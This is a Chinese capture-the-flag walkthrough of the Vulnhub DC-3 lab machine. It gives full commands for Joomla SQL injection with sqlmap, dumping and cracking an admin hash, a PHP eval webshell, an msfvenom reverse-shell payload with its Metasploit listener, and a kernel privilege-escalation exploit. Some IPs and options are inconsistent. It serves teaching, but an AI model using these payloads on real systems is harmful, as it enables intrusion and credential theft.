-

-

[原创]小蜘蛛带你一起学习DC-3

-

发表于:

2021-2-20 12:31

5309

-

Vunlnhub靶机DC-3

*注:请严格遵守网络安全法,本文章以培养网络安全人才为核心。

DC-3 靶机实战(DC-)

DC-3 靶机

信息收集

1 | masscan -p80,8000-8100 10.0.0.0/8 --rate=10000

|

使用nmap进行精细扫描

1 | nmap -p80 -sV -T4 192.168.195.135

|

查看cms

joomla!是一套全球知名的内容管理系统



工具joomscan

针对joomla的漏洞扫描程序(OWASP组织开发) 它不仅可以检测已知的攻击性漏洞,还能够检测到许多错误配置和管理员级别的缺陷,这些缺陷可被攻击者利用来破坏系统。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | 选项

--url | -u <URL> | 要扫描的Joomla URL/域名。

--enumerate-components | -ec | 尝试枚举组件。

--cookie <String> | 设置cookie。

--user-agent | -a <User-Agent> | 使用指定的User-Agent。

--random-agent | -r | 使用随机的用户代理

--timeout <Time-Out> | 设置超时。

--proxy=PROXY | 使用代理连接到目标URL

Proxy example: --proxy http://127.0.0.1:8080

https://127.0.0.1:443

socks://127.0.0.1:414

OWASP JoomScan包含在Kali Linux发行版中,我们可以直接下载!

apt-get install joomscan

joomscan -u http://192.168.195.135

|

我们扫描出了很多有用的信息(下一个阶段我们可以加以利用)



查找joomla版本漏洞

1 | searchsploit Joomla 3.7.0

|

1 | ls /usr/share/exploitdb/exploits/php/webapps/42033.txt

|

拿到这个漏洞文件

1 | searchsploit -m 42033 把匹配的漏洞代码拷备一份到当前目录

|

打开这个文件

SQL注入



工具sqlmap

是一个开源的SQL自动注入工具

http://sqlmap.org/



1 2 3 4 5 6 7 8 9 | sqlmap -u "http://192.168.195.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

--dbs

-D joomladb

--tables

-T

--columns

-C

--dump

|



获取joomladb数据库的表

1 2 3 4 | sqlmap -u "http://192.168.195.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D joomladb --tables -p list[fullordering]

-D joomladb

--tables

|



成果 #_users



爆出数据库指定表中(__users )的字段

数据库--》表---字段---关键字符的信息(用户名,密码等)进行dump(获取)

1 2 3 4 | sqlmap -u "http://192.168.195.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D joomladb --tables -T"#__user" --columns -p list[fullordering]

--columns

|

获取指定字段的信息

1 2 3 4 | sqlmap -u "http://192.168.195.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D joomladb --tables -T "#__users" --columns -C username,password --dump -p list[fullordering]

-C

--dump

|

失败可能是因为版本问题,系统更新可解决

1 | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

|



工具 john

john the ripper

快速的密码破解工具,支持主流的操作系统密码破解,常用于检查系统有无弱口令

1 2 3 4 5 6 7 8 9 10 11 12 13 | which john

文件解析:

password.lst----默认的口令字典文件的位置

john---主程序

john.config--配置文件

find / -name password.lst

echo 'admin:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu' > dc-3.txt

john dc-3.txt

./john --show dc-3.txt

|



登录后台页面

1 2 | http://192.168.195.135/administrator

随后输入登录口令

|











上传木马

我们可以在这里上传木马

文件名为yjh.php 文件类型为php

上传一句话木马

1 2 3 4 | 777

<?php

@eval($_REQUEST{777})

?>

|





链接蚁剑!



尝试点击木马使其生效

尝试点击木马使其生效

将URL地址添加其中(密码为777)

将URL地址添加其中(密码为777)



生成木马

生成木马

1 2 | msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.192.10 LPROT = 4444 -f raw -o shell.php //LHOST 替换自己的ip

复制shell.php 里的内容到图片位置后点击标定位置

|

将生成的木马扔到蚁剑里(偷偷告诉你特别方便)



msf监听

msf监听

1 2 3 4 | use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 10.10.10.128

run

|

激活木马

1 | 访问 http://192.168.192.130/templates/beez3/dc-3-shell.php

|

随后就有了msf中就有了反弹过来的shell

1 2 | shell

python -c 'import pty;pty.spawn("/bin/bash")'

|





提权

1 2 3 | shell

lsb_release -a //查看发行版本

uname -a //查看内核版本

|



1 | searchsploit ubuntu 16.04 //查找漏洞,测试后发现就这个好用

|



1 | searchsploit -p 39772 //查看描述

|



1 2 | less /usr/share/exploitdb/exploits/linux/local/39772.txt //查漏洞文件

发现使用方法

|

查找exp下载地址

1 2 | wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip //下载利用工具

发现无法下载

|

访问GitHub后发现项目合并访问地址发生改变

访问GitHub后发现项目合并访问地址发生改变

1 | https://github.com/offensive-security/exploitdb-bin-sploits

|

1 | 访问 https://github.com/offensive-security/exploitdb 后找到解决办法

|

1 2 3 4 | 操作后发现会把GitHub上的漏洞利用工具下载到本地

/usr/share/exploitdb-bin-sploits/bin-sploits/中

39772.zip 在本教程同目录下打包

upload /root/39772.zip ./ //上传漏洞利用工具

|

1 2 3 | unzip 39772.zip

cd 39772

tar -vxf exploit.tar

|

1 2 | cd /root/ 进入root用户

cat the-flag.txt

|

扩展知识

SQL注入(SQLi)允许攻击者直接将一系列恶意的SQL查询代码插入后端数据库服务器。

这个漏洞允许攻击者通过添加,删除,修改和检索数据库中的条目来操作记录。

表(Table)

一个数据库由多张表组成

列(conlumns或称为字段)

一个表中有多条记录,那么表的结构是是由多个字段描述定义的

1 2 | grep zwzs /usr/share/john/password.lst

echo "zwzs" >> /usr/share/john/password.lst

|

msfvenom详解

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | -p payload设置

-e 编码设置

-a 系统结构,默认x86

-s payload最大大小

-i 编码次数

-f 生成文件格式

另外几个命令:

